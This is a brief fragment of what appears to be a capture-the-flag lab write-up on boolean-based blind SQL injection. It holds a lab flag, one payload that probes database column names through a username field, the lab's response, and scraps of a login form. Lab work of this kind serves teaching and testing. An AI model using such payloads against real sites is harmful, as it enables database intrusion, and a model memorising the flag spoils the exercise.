 SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
_three' and TABLE_NAME='users' and COLUMN_NAME !='%username%'; --
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login